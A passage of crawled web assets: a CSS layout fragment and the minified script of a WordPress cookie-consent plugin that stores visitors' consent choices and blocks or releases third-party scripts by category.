/* Large devices (large desktops, 1200px only) */
@media (min-width: 1200px) and (max-width: 1439px) {
  #masthead_aside {
    width: 300px;
  }
  #masthead_aside .site-header-inner {
    padding: 60px 15px 60px 15px;
  }
  .header-v10 #page.site,
  .header-v9 #page.site {
    padding-left: 300px;
  }
  #masthead_aside .header-left {
    margin-bottom: 50px;
  }
}

/* Extra Large devices (xlarge desktops, 1440px and up) */


--- FILE ---
content_type: application/javascript
request_url: https://schrothgreece.gr/wp-content/cache/wpfc-minified/eqivhau9/pec5.js
body_size: 7721
content:
CLI_ACCEPT_COOKIE_NAME=(typeof CLI_ACCEPT_COOKIE_NAME!=='undefined' ? CLI_ACCEPT_COOKIE_NAME:'viewed_cookie_policy');
CLI_PREFERNCE_COOKIE=(typeof CLI_PREFERNCE_COOKIE!=='undefined' ? CLI_PREFERNCE_COOKIE:'CookieLawInfoConsent');
CLI_ACCEPT_COOKIE_EXPIRE=(typeof CLI_ACCEPT_COOKIE_EXPIRE!=='undefined' ? CLI_ACCEPT_COOKIE_EXPIRE:365);
CLI_COOKIEBAR_AS_POPUP=(typeof CLI_COOKIEBAR_AS_POPUP!=='undefined' ? CLI_COOKIEBAR_AS_POPUP:false);
var CLI_Cookie={
set: function (name, value, days){
var secure="";
if(true===Boolean(Cli_Data.secure_cookies)){
secure=";secure";
}
if(days){
var date=new Date();
date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
var expires="; expires=" + date.toGMTString();
}else{
var expires="";
}
document.cookie=name + "=" + value + secure + expires + "; path=/";
if(days < 1){
host_name=window.location.hostname;
document.cookie=name + "=" + value + expires + "; path=/; domain=." + host_name + ";";
if(host_name.indexOf("www")!=1){
var host_name_withoutwww=host_name.replace('www', '');
document.cookie=name + "=" + value + secure + expires + "; path=/; domain=" + host_name_withoutwww + ";";
}
host_name=host_name.substring(host_name.lastIndexOf(".", host_name.lastIndexOf(".") - 1));
document.cookie=name + "=" + value + secure + expires + "; path=/; domain=" + host_name + ";";
}},
read: function (name){
var nameEQ=name + "=";
var ca=document.cookie.split(';');
for (var i=0; i < ca.length; i++){
var c=ca[i];
while (c.charAt(0)==' '){
c=c.substring(1, c.length);
}
if(c.indexOf(nameEQ)===0){
return c.substring(nameEQ.length, c.length);
}}
return null;
},
erase: function (name){
this.set(name, "", -10);
},
exists: function (name){
return (this.read(name)!==null);
},
getallcookies: function (){
var pairs=document.cookie.split(";");
var cookieslist={};
for (var i=0; i < pairs.length; i++){
var pair=pairs[i].split("=");
cookieslist[(pair[0] + '').trim()]=unescape(pair[1]);
}
return cookieslist;
}}
var CLI =
{
bar_config: {},
showagain_config: {},
allowedCategories: [],
js_blocking_enabled: false,
set: function (args){
if(typeof JSON.parse!=="function"){
console.log("CookieLawInfo requires JSON.parse but your browser doesn't support it");
return;
}
if(typeof args.settings!=='object'){
this.settings=JSON.parse(args.settings);
}else{
this.settings=args.settings;
}
this.js_blocking_enabled=Boolean(Cli_Data.js_blocking);
this.settings=args.settings;
this.bar_elm=jQuery(this.settings.notify_div_id);
this.showagain_elm=jQuery(this.settings.showagain_div_id);
this.settingsModal=jQuery('#cliSettingsPopup');
this.main_button=jQuery('.cli-plugin-main-button');
this.main_link=jQuery('.cli-plugin-main-link');
this.reject_link=jQuery('.cookie_action_close_header_reject');
this.delete_link=jQuery(".cookielawinfo-cookie-delete");
this.settings_button=jQuery('.cli_settings_button');
this.accept_all_button=jQuery('.wt-cli-accept-all-btn');
if(this.settings.cookie_bar_as=='popup'){
CLI_COOKIEBAR_AS_POPUP=true;
}
this.mayBeSetPreferenceCookie();
this.addStyleAttribute();
this.configBar();
this.toggleBar();
this.attachDelete();
this.attachEvents();
this.configButtons();
this.reviewConsent();
var cli_hidebar_on_readmore=this.hideBarInReadMoreLink();
if(Boolean(this.settings.scroll_close)===true&&cli_hidebar_on_readmore===false){
window.addEventListener("scroll", CLI.closeOnScroll, false);
}},
hideBarInReadMoreLink: function (){
if(Boolean(CLI.settings.button_2_hidebar)===true&&this.main_link.length > 0&&this.main_link.hasClass('cli-minimize-bar')){
this.hideHeader();
cliBlocker.cookieBar(false);
this.showagain_elm.slideDown(this.settings.animate_speed_show);
return true;
}
return false;
},
attachEvents: function (){
jQuery(document).on('click',
'.wt-cli-privacy-btn',
function (e){
e.preventDefault();
CLI.accept_close();
CLI.settingsPopUpClose();
}
);
jQuery('.wt-cli-accept-btn').on("click",
function (e){
e.preventDefault();
CLI.acceptRejectCookies(jQuery(this));
});
jQuery('.wt-cli-accept-all-btn').on("click",
function (e){
e.preventDefault();
CLI.acceptRejectCookies(jQuery(this), 'accept');
});
jQuery('.wt-cli-reject-btn').on("click",
function (e){
e.preventDefault();
CLI.acceptRejectCookies(jQuery(this), 'reject');
});
this.settingsPopUp();
this.settingsTabbedAccordion();
this.toggleUserPreferenceCheckBox();
this.hideCookieBarOnClose();
this.cookieLawInfoRunCallBacks();
},
acceptRejectCookies(element, action='custom'){
var open_link=element[0].hasAttribute("href")&&element.attr("href")!='#' ? true:false;
var new_window=false;
if(action=='accept'){
this.enableAllCookies();
this.accept_close();
new_window=CLI.settings.button_7_new_win ? true:false;
}else if(action=='reject'){
this.disableAllCookies();
this.reject_close();
new_window=Boolean(this.settings.button_3_new_win) ? true:false;
}else{
this.accept_close();
new_window=Boolean(this.settings.button_1_new_win) ? true:false;
}
if(open_link){
if(new_window){
window.open(element.attr("href"), '_blank');
}else{
window.location.href=element.attr("href");
}}
},
toggleUserPreferenceCheckBox: function (){
jQuery('.cli-user-preference-checkbox').each(function (){
categoryCookie='cookielawinfo-' + jQuery(this).attr('data-id');
categoryCookieValue=CLI_Cookie.read(categoryCookie);
if(categoryCookieValue==null){
if(jQuery(this).is(':checked')){
CLI_Cookie.set(categoryCookie, 'yes', CLI_ACCEPT_COOKIE_EXPIRE);
}else{
CLI_Cookie.set(categoryCookie, 'no', CLI_ACCEPT_COOKIE_EXPIRE);
}}else{
if(categoryCookieValue=="yes"){
jQuery(this).prop("checked", true);
}else{
jQuery(this).prop("checked", false);
}}
}
);
jQuery('.cli-user-preference-checkbox').on("click",
function (e){
var dataID=jQuery(this).attr('data-id');
var currentToggleElm=jQuery('.cli-user-preference-checkbox[data-id=' + dataID + ']');
if(jQuery(this).is(':checked')){
CLI_Cookie.set('cookielawinfo-' + dataID, 'yes', CLI_ACCEPT_COOKIE_EXPIRE);
currentToggleElm.prop('checked', true);
}else{
CLI_Cookie.set('cookielawinfo-' + dataID, 'no', CLI_ACCEPT_COOKIE_EXPIRE);
currentToggleElm.prop('checked', false);
}
CLI.checkCategories();
CLI.generateConsent();
}
);
},
settingsPopUp: function (){
jQuery(document).on('click',
'.cli_settings_button',
function (e){
e.preventDefault();
CLI.settingsModal.addClass("cli-show").css({ 'opacity': 0 }).animate({ 'opacity': 1 });
CLI.settingsModal.removeClass('cli-blowup cli-out').addClass("cli-blowup");
jQuery('body').addClass("cli-modal-open");
jQuery(".cli-settings-overlay").addClass("cli-show");
jQuery("#cookie-law-info-bar").css({ 'opacity': .1 });
if(!jQuery('.cli-settings-mobile').is(':visible')){
CLI.settingsModal.find('.cli-nav-link:eq(0)').trigger("click");
}}
);
jQuery('#cliModalClose').on("click",
function (e){
CLI.settingsPopUpClose();
}
);
CLI.settingsModal.on("click",
function (e){
if(!(document.getElementsByClassName('cli-modal-dialog')[0].contains(e.target))){
CLI.settingsPopUpClose();
}}
);
jQuery('.cli_enable_all_btn').on("click",
function (e){
var cli_toggle_btn=jQuery(this);
var enable_text=cli_toggle_btn.attr('data-enable-text');
var disable_text=cli_toggle_btn.attr('data-disable-text');
if(cli_toggle_btn.hasClass('cli-enabled')){
CLI.disableAllCookies();
cli_toggle_btn.html(enable_text);
}else{
CLI.enableAllCookies();
cli_toggle_btn.html(disable_text);
}
jQuery(this).toggleClass('cli-enabled');
}
);
this.privacyReadmore();
},
settingsTabbedAccordion: function (){
jQuery(".cli-tab-header").on("click",
function (e){
if(!(jQuery(e.target).hasClass('cli-slider')||jQuery(e.target).hasClass('cli-user-preference-checkbox'))){
if(jQuery(this).hasClass("cli-tab-active")){
jQuery(this).removeClass("cli-tab-active");
jQuery(this)
.siblings(".cli-tab-content")
.slideUp(200);
}else{
jQuery(".cli-tab-header").removeClass("cli-tab-active");
jQuery(this).addClass("cli-tab-active");
jQuery(".cli-tab-content").slideUp(200);
jQuery(this)
.siblings(".cli-tab-content")
.slideDown(200);
}}
}
);
},
settingsPopUpClose: function (){
this.settingsModal.removeClass('cli-show');
this.settingsModal.addClass('cli-out');
jQuery('body').removeClass("cli-modal-open");
jQuery(".cli-settings-overlay").removeClass("cli-show");
jQuery("#cookie-law-info-bar").css({ 'opacity': 1 });
},
privacyReadmore: function (){
var el=jQuery('.cli-privacy-content .cli-privacy-content-text');
if(el.length > 0){
var clone=el.clone(),
originalHtml=clone.html(),
originalHeight=el.outerHeight(),
Trunc={
addReadmore: function (textBlock){
if(textBlock.html().length > 250){
jQuery('.cli-privacy-readmore').show();
}else{
jQuery('.cli-privacy-readmore').hide();
}},
truncateText: function (textBlock){
var strippedText=jQuery('<div />').html(textBlock.html());
strippedText.find('table').remove();
textBlock.html(strippedText.html());
currentText=textBlock.text();
if(currentText.trim().length > 250){
var newStr=currentText.substring(0, 250);
textBlock.empty().html(newStr).append('...');
}},
replaceText: function (textBlock, original){
return textBlock.html(original);
}};
Trunc.addReadmore(el);
Trunc.truncateText(el);
jQuery('a.cli-privacy-readmore').on("click",
function (e){
e.preventDefault();
if(jQuery('.cli-privacy-overview').hasClass('cli-collapsed')){
Trunc.truncateText(el);
jQuery('.cli-privacy-overview').removeClass('cli-collapsed');
el.css('height', '100%');
}else{
jQuery('.cli-privacy-overview').addClass('cli-collapsed');
Trunc.replaceText(el, originalHtml);
}}
);
}},
attachDelete: function (){
this.delete_link.on("click",
function (e){
CLI_Cookie.erase(CLI_ACCEPT_COOKIE_NAME);
for (var k in Cli_Data.nn_cookie_ids){
CLI_Cookie.erase(Cli_Data.nn_cookie_ids[k]);
}
CLI.generateConsent();
return false;
}
);
},
configButtons: function (){
this.main_button.css('color', this.settings.button_1_link_colour);
if(Boolean(this.settings.button_1_as_button)){
this.main_button.css('background-color', this.settings.button_1_button_colour);
this.main_button.on('mouseenter',
function (){
jQuery(this).css('background-color', CLI.settings.button_1_button_hover);
}
)
.on('mouseleave',
function (){
jQuery(this).css('background-color', CLI.settings.button_1_button_colour);
}
);
}
this.main_link.css('color', this.settings.button_2_link_colour);
if(Boolean(this.settings.button_2_as_button)){
this.main_link.css('background-color', this.settings.button_2_button_colour);
this.main_link.on('mouseenter',
function (){
jQuery(this).css('background-color', CLI.settings.button_2_button_hover);
}
)
.on('mouseleave',
function (){
jQuery(this).css('background-color', CLI.settings.button_2_button_colour);
}
);
}
this.reject_link.css('color', this.settings.button_3_link_colour);
if(Boolean(this.settings.button_3_as_button)){
this.reject_link.css('background-color', this.settings.button_3_button_colour);
this.reject_link.on('mouseenter',
function (){
jQuery(this).css('background-color', CLI.settings.button_3_button_hover);
}
)
.on('mouseleave',
function (){
jQuery(this).css('background-color', CLI.settings.button_3_button_colour);
}
);
}
this.settings_button.css('color', this.settings.button_4_link_colour);
if(Boolean(this.settings.button_4_as_button)){
this.settings_button.css('background-color', this.settings.button_4_button_colour);
this.settings_button.on('mouseenter',
function (){
jQuery(this).css('background-color', CLI.settings.button_4_button_hover);
}
)
.on('mouseleave',
function (){
jQuery(this).css('background-color', CLI.settings.button_4_button_colour);
}
);
}
this.accept_all_button.css('color', this.settings.button_7_link_colour);
if(this.settings.button_7_as_button){
this.accept_all_button.css('background-color', this.settings.button_7_button_colour);
this.accept_all_button.on('mouseenter',
function (){
jQuery(this).css('background-color', CLI.settings.button_7_button_hover);
}
)
.on('mouseleave',
function (){
jQuery(this).css('background-color', CLI.settings.button_7_button_colour);
}
);
}},
toggleBar: function (){
if(CLI_COOKIEBAR_AS_POPUP){
this.barAsPopUp(1);
}
if(CLI.settings.cookie_bar_as=='widget'){
this.barAsWidget(1);
}
if(!CLI_Cookie.exists(CLI_ACCEPT_COOKIE_NAME)){
this.displayHeader();
}else{
this.hideHeader();
}
if(Boolean(this.settings.show_once_yn)){
setTimeout(
function (){
CLI.close_header();
},
CLI.settings.show_once
);
}
if(CLI.js_blocking_enabled===false){
if(Boolean(Cli_Data.ccpaEnabled)===true){
if(Cli_Data.ccpaType==='ccpa'&&Boolean(Cli_Data.ccpaBarEnabled)===false){
cliBlocker.cookieBar(false);
}}else{
jQuery('.wt-cli-ccpa-opt-out,.wt-cli-ccpa-checkbox,.wt-cli-ccpa-element').remove();
}}
this.showagain_elm.on("click",
function (e){
e.preventDefault();
CLI.showagain_elm.slideUp(CLI.settings.animate_speed_hide,
function (){
CLI.bar_elm.slideDown(CLI.settings.animate_speed_show);
if(CLI_COOKIEBAR_AS_POPUP){
CLI.showPopupOverlay();
}}
);
}
);
},
configShowAgain: function (){
this.showagain_config={
'background-color': this.settings.background,
'color': this.l1hs(this.settings.text),
'position': 'fixed',
'font-family': this.settings.font_family
};
if(Boolean(this.settings.border_on)){
var border_to_hide='border-' + this.settings.notify_position_vertical;
this.showagain_config['border']='1px solid ' + this.l1hs(this.settings.border);
this.showagain_config[border_to_hide]='none';
}
var cli_win=jQuery(window);
var cli_winw=cli_win.width();
var showagain_x_pos=this.settings.showagain_x_position;
if(cli_winw < 300){
showagain_x_pos=10;
this.showagain_config.width=cli_winw - 20;
}else{
this.showagain_config.width='auto';
}
var cli_defw=cli_winw > 400 ? 500:cli_winw - 20;
if(CLI_COOKIEBAR_AS_POPUP){ 
var sa_pos=this.settings.popup_showagain_position;
var sa_pos_arr=sa_pos.split('-');
if(sa_pos_arr[1]=='left'){
this.showagain_config.left=showagain_x_pos;
}else if(sa_pos_arr[1]=='right'){
this.showagain_config.right=showagain_x_pos;
}
if(sa_pos_arr[0]=='top'){
this.showagain_config.top=0;
}else if(sa_pos_arr[0]=='bottom'){
this.showagain_config.bottom=0;
}
this.bar_config['position']='fixed';
}else if(this.settings.cookie_bar_as=='widget'){
this.showagain_config.bottom=0;
if(this.settings.widget_position=='left'){
this.showagain_config.left=showagain_x_pos;
}else if(this.settings.widget_position=='right'){
this.showagain_config.right=showagain_x_pos;
}}else{
if(this.settings.notify_position_vertical=="top"){
this.showagain_config.top='0';
}else if(this.settings.notify_position_vertical=="bottom"){
this.bar_config['position']='fixed';
this.bar_config['bottom']='0';
this.showagain_config.bottom='0';
}
if(this.settings.notify_position_horizontal=="left"){
this.showagain_config.left=showagain_x_pos;
}else if(this.settings.notify_position_horizontal=="right"){
this.showagain_config.right=showagain_x_pos;
}}
this.showagain_elm.css(this.showagain_config);
},
configBar: function (){
this.bar_config={
'background-color': this.settings.background,
'color': this.settings.text,
'font-family': this.settings.font_family
};
if(this.settings.notify_position_vertical=="top"){
this.bar_config['top']='0';
if(Boolean(this.settings.header_fix)===true){
this.bar_config['position']='fixed';
}}else{
this.bar_config['bottom']='0';
}
this.configShowAgain();
this.bar_elm.css(this.bar_config).hide();
},
l1hs: function (str){
if(str.charAt(0)=="#"){
str=str.substring(1, str.length);
}else{
return "#" + str;
}
return this.l1hs(str);
},
close_header: function (){
CLI_Cookie.set(CLI_ACCEPT_COOKIE_NAME, 'yes', CLI_ACCEPT_COOKIE_EXPIRE);
this.hideHeader();
},
accept_close: function (){
this.hidePopupOverlay();
this.generateConsent();
this.cookieLawInfoRunCallBacks();
CLI_Cookie.set(CLI_ACCEPT_COOKIE_NAME, 'yes', CLI_ACCEPT_COOKIE_EXPIRE);
if(Boolean(this.settings.notify_animate_hide)){
if(CLI.js_blocking_enabled===true){
this.bar_elm.slideUp(this.settings.animate_speed_hide, cliBlocker.runScripts);
}else{
this.bar_elm.slideUp(this.settings.animate_speed_hide);
}}else{
if(CLI.js_blocking_enabled===true){
this.bar_elm.hide(0, cliBlocker.runScripts);
}else{
this.bar_elm.hide();
}}
if(Boolean(this.settings.showagain_tab)){
this.showagain_elm.slideDown(this.settings.animate_speed_show);
}
if(Boolean(this.settings.accept_close_reload)===true){
this.reload_current_page();
}
return false;
},
reject_close: function (){
this.hidePopupOverlay();
this.generateConsent();
this.cookieLawInfoRunCallBacks();
for (var k in Cli_Data.nn_cookie_ids){
CLI_Cookie.erase(Cli_Data.nn_cookie_ids[k]);
}
CLI_Cookie.set(CLI_ACCEPT_COOKIE_NAME, 'no', CLI_ACCEPT_COOKIE_EXPIRE);
if(Boolean(this.settings.notify_animate_hide)){
if(CLI.js_blocking_enabled===true){
this.bar_elm.slideUp(this.settings.animate_speed_hide, cliBlocker.runScripts);
}else{
this.bar_elm.slideUp(this.settings.animate_speed_hide);
}}else{
if(CLI.js_blocking_enabled===true){
this.bar_elm.hide(cliBlocker.runScripts);
}else{
this.bar_elm.hide();
}}
if(Boolean(this.settings.showagain_tab)){
this.showagain_elm.slideDown(this.settings.animate_speed_show);
}
if(Boolean(this.settings.reject_close_reload)===true){
this.reload_current_page();
}
return false;
},
reload_current_page: function (){
window.location.reload(true);
},
closeOnScroll: function (){
if(window.pageYOffset > 100&&!CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME)){
CLI.accept_close();
if(Boolean(CLI.settings.scroll_close_reload)===true){
window.location.reload();
}
window.removeEventListener("scroll", CLI.closeOnScroll, false);
}},
displayHeader: function (){
if(Boolean(this.settings.notify_animate_show)){
this.bar_elm.slideDown(this.settings.animate_speed_show);
}else{
this.bar_elm.show();
}
this.showagain_elm.hide();
if(CLI_COOKIEBAR_AS_POPUP){
this.showPopupOverlay();
}},
hideHeader: function (){
if(Boolean(this.settings.showagain_tab)){
if(Boolean(this.settings.notify_animate_show)){
this.showagain_elm.slideDown(this.settings.animate_speed_show);
}else{
this.showagain_elm.show();
}}else{
this.showagain_elm.hide();
}
this.bar_elm.slideUp(this.settings.animate_speed_show);
this.hidePopupOverlay();
},
hidePopupOverlay: function (){
jQuery('body').removeClass("cli-barmodal-open");
jQuery(".cli-popupbar-overlay").removeClass("cli-show");
},
showPopupOverlay: function (){
if(this.bar_elm.length){
if(Boolean(this.settings.popup_overlay)){
jQuery('body').addClass("cli-barmodal-open");
jQuery(".cli-popupbar-overlay").addClass("cli-show");
}}
},
barAsWidget: function (a){
var cli_elm=this.bar_elm;
cli_elm.attr('data-cli-type', 'widget');
var cli_win=jQuery(window);
var cli_winh=cli_win.height() - 40;
var cli_winw=cli_win.width();
var cli_defw=cli_winw > 400 ? 300:cli_winw - 30;
cli_elm.css({
'width': cli_defw, 'height': 'auto', 'max-height': cli_winh, 'overflow': 'auto', 'position': 'fixed', 'box-sizing': 'border-box'
}
);
if(this.checkifStyleAttributeExist()===false){
cli_elm.css({ 'padding': '25px 15px' });
}
if(this.settings.widget_position=='left'){
cli_elm.css({
'left': '15px', 'right': 'auto', 'bottom': '15px', 'top': 'auto'
}
);
}else{
cli_elm.css({
'left': 'auto', 'right': '15px', 'bottom': '15px', 'top': 'auto'
}
);
}
if(a){
this.setResize();
}},
barAsPopUp: function (a){
if(typeof cookie_law_info_bar_as_popup==='function'){
return false;
}
var cli_elm=this.bar_elm;
cli_elm.attr('data-cli-type', 'popup');
var cli_win=jQuery(window);
var cli_winh=cli_win.height() - 40;
var cli_winw=cli_win.width();
var cli_defw=cli_winw > 700 ? 500:cli_winw - 20;
cli_elm.css({
'width': cli_defw, 'height': 'auto', 'max-height': cli_winh, 'bottom': '', 'top': '50%', 'left': '50%', 'margin-left': (cli_defw / 2) * -1, 'margin-top': '-100px', 'overflow': 'auto'
}
).addClass('cli-bar-popup cli-modal-content');
if(this.checkifStyleAttributeExist()===false){
cli_elm.css({ 'padding': '25px 15px' });
}
cli_h=cli_elm.height();
li_h=cli_h < 200 ? 200:cli_h;
cli_elm.css({ 'top': '50%', 'margin-top': ((cli_h / 2) + 30) * -1 });
setTimeout(
function (){
cli_elm.css({
'bottom': ''
}
);
},
100
);
if(a){
this.setResize();
}},
setResize: function (){
var resizeTmr=null;
jQuery(window).resize(function (){
clearTimeout(resizeTmr);
resizeTmr=setTimeout(
function (){
if(CLI_COOKIEBAR_AS_POPUP){
CLI.barAsPopUp();
}
if(CLI.settings.cookie_bar_as=='widget'){
CLI.barAsWidget();
}
CLI.configShowAgain();
},
500
);
}
);
},
enableAllCookies: function (){
jQuery('.cli-user-preference-checkbox').each(function (){
var cli_chkbox_elm=jQuery(this);
var cli_chkbox_data_id=cli_chkbox_elm.attr('data-id');
if(cli_chkbox_data_id!='checkbox-necessary'){
cli_chkbox_elm.prop('checked', true);
CLI_Cookie.set('cookielawinfo-' + cli_chkbox_data_id, 'yes', CLI_ACCEPT_COOKIE_EXPIRE);
}}
);
},
disableAllCookies: function (){
jQuery('.cli-user-preference-checkbox').each(function (){
var cli_chkbox_elm=jQuery(this);
var cli_chkbox_data_id=cli_chkbox_elm.attr('data-id');
cliCategorySlug=cli_chkbox_data_id.replace('checkbox-', '');
if(Cli_Data.strictlyEnabled.indexOf(cliCategorySlug)===-1){
cli_chkbox_elm.prop('checked', false);
CLI_Cookie.set('cookielawinfo-' + cli_chkbox_data_id, 'no', CLI_ACCEPT_COOKIE_EXPIRE);
}}
);
},
hideCookieBarOnClose: function (){
jQuery(document).on('click',
'.cli_cookie_close_button',
function (e){
e.preventDefault();
var elm=jQuery(this);
if(Cli_Data.ccpaType==='ccpa'){
CLI.enableAllCookies();
}
CLI.accept_close();
}
);
},
checkCategories: function (){
var cliAllowedCategories=[];
var cli_categories={};
jQuery('.cli-user-preference-checkbox').each(function (){
var status=false;
cli_chkbox_elm=jQuery(this);
cli_chkbox_data_id=cli_chkbox_elm.attr('data-id');
cli_chkbox_data_id=cli_chkbox_data_id.replace('checkbox-', '');
cli_chkbox_data_id_trimmed=cli_chkbox_data_id.replace('-', '_')
if(jQuery(cli_chkbox_elm).is(':checked')){
status=true;
cliAllowedCategories.push(cli_chkbox_data_id);
}
cli_categories[cli_chkbox_data_id_trimmed]=status;
}
);
CLI.allowedCategories=cliAllowedCategories;
},
cookieLawInfoRunCallBacks: function (){
this.checkCategories();
if(CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME)=='yes'){
if("function"==typeof CookieLawInfo_Accept_Callback){
CookieLawInfo_Accept_Callback();
}}
},
generateConsent: function (){
var preferenceCookie=CLI_Cookie.read(CLI_PREFERNCE_COOKIE);
cliConsent={};
if(preferenceCookie!==null){
cliConsent=window.atob(preferenceCookie);
cliConsent=JSON.parse(cliConsent);
}
cliConsent.ver=Cli_Data.consentVersion;
categories=[];
jQuery('.cli-user-preference-checkbox').each(function (){
categoryVal='';
cli_chkbox_data_id=jQuery(this).attr('data-id');
cli_chkbox_data_id=cli_chkbox_data_id.replace('checkbox-', '');
if(jQuery(this).is(':checked')){
categoryVal=true;
}else{
categoryVal=false;
}
cliConsent[cli_chkbox_data_id]=categoryVal;
}
);
cliConsent=JSON.stringify(cliConsent);
cliConsent=window.btoa(cliConsent);
CLI_Cookie.set(CLI_PREFERNCE_COOKIE, cliConsent, CLI_ACCEPT_COOKIE_EXPIRE);
},
addStyleAttribute: function (){
var bar=this.bar_elm;
var styleClass='';
if(jQuery(bar).find('.cli-bar-container').length > 0){
styleClass=jQuery('.cli-bar-container').attr('class');
styleClass=styleClass.replace('cli-bar-container', '');
styleClass=styleClass.trim();
jQuery(bar).attr('data-cli-style', styleClass);
}},
getParameterByName: function (name, url){
if(!url){
url=window.location.href;
}
name=name.replace(/[\[\]]/g, '\\$&');
var regex=new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
results=regex.exec(url);
if(!results){
return null;
}
if(!results[2]){
return '';
}
return decodeURIComponent(results[2].replace(/\+/g, ' '));
},
CookieLawInfo_Callback: function (enableBar, enableBlocking){
enableBar=typeof enableBar!=='undefined' ? enableBar:true;
enableBlocking=typeof enableBlocking!=='undefined' ? enableBlocking:true;
if(CLI.js_blocking_enabled===true&&Boolean(Cli_Data.custom_integration)===true){
cliBlocker.cookieBar(enableBar);
cliBlocker.runScripts(enableBlocking);
}},
checkifStyleAttributeExist: function (){
var exist=false;
var attr=this.bar_elm.attr('data-cli-style');
if(typeof attr!==typeof undefined&&attr!==false){
exist=true;
}
return exist;
},
reviewConsent: function (){
jQuery(document).on('click',
'.cli_manage_current_consent,.wt-cli-manage-consent-link',
function (){
CLI.displayHeader();
}
);
},
mayBeSetPreferenceCookie: function (){
if(CLI.getParameterByName('cli_bypass')==="1"){
CLI.generateConsent();
}}
}
var cliBlocker =
{
blockingStatus: true,
scriptsLoaded: false,
ccpaEnabled: false,
ccpaRegionBased: false,
ccpaApplicable: false,
ccpaBarEnabled: false,
cliShowBar: true,
isBypassEnabled: CLI.getParameterByName('cli_bypass'),
checkPluginStatus: function (callbackA, callbackB){
this.ccpaEnabled=Boolean(Cli_Data.ccpaEnabled);
this.ccpaRegionBased=Boolean(Cli_Data.ccpaRegionBased);
this.ccpaBarEnabled=Boolean(Cli_Data.ccpaBarEnabled);
if(Boolean(Cli_Data.custom_integration)===true){
callbackA(false);
}else{
if(this.ccpaEnabled===true){
this.ccpaApplicable=true;
if(Cli_Data.ccpaType==='ccpa'){
if(this.ccpaBarEnabled!==true){
this.cliShowBar=false;
this.blockingStatus=false;
}}
}else{
jQuery('.wt-cli-ccpa-opt-out,.wt-cli-ccpa-checkbox,.wt-cli-ccpa-element').remove();
}
if(cliBlocker.isBypassEnabled==="1"){
cliBlocker.blockingStatus=false;
}
callbackA(this.cliShowBar);
callbackB(this.blockingStatus);
}},
cookieBar: function (showbar){
showbar=typeof showbar!=='undefined' ? showbar:true;
cliBlocker.cliShowBar=showbar;
if(cliBlocker.cliShowBar===false){
CLI.bar_elm.hide();
CLI.showagain_elm.hide();
CLI.settingsModal.removeClass('cli-blowup cli-out');
CLI.hidePopupOverlay();
jQuery(".cli-settings-overlay").removeClass("cli-show");
}else{
if(!CLI_Cookie.exists(CLI_ACCEPT_COOKIE_NAME)){
CLI.displayHeader();
}else{
CLI.hideHeader();
}}
},
removeCookieByCategory: function (){
if(cliBlocker.blockingStatus===true){
if(CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME)!==null){
var non_necessary_cookies=Cli_Data.non_necessary_cookies;
for (var key in non_necessary_cookies){
currentCategory=key;
if(CLI.allowedCategories.indexOf(currentCategory)===-1){
var nonNecessaryCookies=non_necessary_cookies[currentCategory];
for (var i=0; i < nonNecessaryCookies.length; i++){
if(CLI_Cookie.read(nonNecessaryCookies[i])!==null){
CLI_Cookie.erase(nonNecessaryCookies[i]);
}}
}}
}}
},
runScripts: function (blocking){
blocking=typeof blocking!=='undefined' ? blocking:true;
cliBlocker.blockingStatus=blocking;
srcReplaceableElms=['iframe', 'IFRAME', 'EMBED', 'embed', 'OBJECT', 'object', 'IMG', 'img'];
var genericFuncs =
{
renderByElement: function (callback){
cliScriptFuncs.renderScripts();
callback();
cliBlocker.scriptsLoaded=true;
},
};
var cliScriptFuncs =
{
scriptsDone: function (){
if(typeof Cli_Data.triggerDomRefresh!=='undefined'){
if(Boolean(Cli_Data.triggerDomRefresh)===true){
var DOMContentLoadedEvent=document.createEvent('Event')
DOMContentLoadedEvent.initEvent('DOMContentLoaded', true, true)
window.document.dispatchEvent(DOMContentLoadedEvent);
}}
},
seq: function (arr, callback, index){
if(typeof index==='undefined'){
index=0
}
arr[index](
function (){
index++
if(index===arr.length){
callback()
}else{
cliScriptFuncs.seq(arr, callback, index)
}}
)
},
insertScript: function ($script, callback){
var s='';
var scriptType=$script.getAttribute('data-cli-script-type');
var elementPosition=$script.getAttribute('data-cli-element-position');
var isBlock=$script.getAttribute('data-cli-block');
var s=document.createElement('script');
var ccpaOptedOut=cliBlocker.ccpaOptedOut();
s.type='text/plain';
if($script.async){
s.async=$script.async;
}
if($script.defer){
s.defer=$script.defer;
}
if($script.src){
s.onload=callback
s.onerror=callback
s.src=$script.src
}else{
s.textContent=$script.innerText
}
var attrs=jQuery($script).prop("attributes");
for (var ii=0; ii < attrs.length; ++ii){
if(attrs[ii].nodeName!=='id'){
s.setAttribute(attrs[ii].nodeName, attrs[ii].value);
}}
if(cliBlocker.blockingStatus===true){
if((CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME)=='yes'&&CLI.allowedCategories.indexOf(scriptType)!==-1)){
s.setAttribute('data-cli-consent', 'accepted');
s.type='text/javascript';
}
if(cliBlocker.ccpaApplicable===true){
if(ccpaOptedOut===true||CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME)==null){
s.type='text/plain';
}}
}else{
s.type='text/javascript';
}
if($script.type!=s.type){
if(elementPosition==='head'){
document.head.appendChild(s);
}else{
document.body.appendChild(s);
}
if(!$script.src){
callback()
}
$script.parentNode.removeChild($script);
}else{
callback();
}},
renderScripts: function (){
var $scripts=document.querySelectorAll('script[data-cli-class="cli-blocker-script"]');
if($scripts.length > 0){
var runList=[]
var typeAttr
Array.prototype.forEach.call($scripts,
function ($script){
typeAttr=$script.getAttribute('type')
runList.push(function (callback){
cliScriptFuncs.insertScript($script, callback)
}
)
}
)
cliScriptFuncs.seq(runList, cliScriptFuncs.scriptsDone);
}}
};
genericFuncs.renderByElement(cliBlocker.removeCookieByCategory);
},
ccpaOptedOut: function (){
var ccpaOptedOut=false;
var preferenceCookie=CLI_Cookie.read(CLI_PREFERNCE_COOKIE);
if(preferenceCookie!==null){
cliConsent=window.atob(preferenceCookie);
cliConsent=JSON.parse(cliConsent);
if(typeof cliConsent.ccpaOptout!=='undefined'){
ccpaOptedOut=cliConsent.ccpaOptout;
}}
return ccpaOptedOut;
}}
jQuery(document).ready(function (){
if(typeof cli_cookiebar_settings!='undefined'){
CLI.set({
settings: cli_cookiebar_settings
}
);
if(CLI.js_blocking_enabled===true){
